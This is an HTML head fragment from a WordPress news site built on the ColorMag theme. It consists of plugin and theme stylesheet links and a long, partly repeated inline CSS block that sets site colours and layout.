<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-141888-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/css/post-141888.css?ver=1762757727' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/style.css?ver=1768816512' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(178,0,59,0.1);}body{--color--light--primary:#b2003b;--color--primary:#b2003b;}:root {--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: #27272A;--e-global-color-cmcolor6: #16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
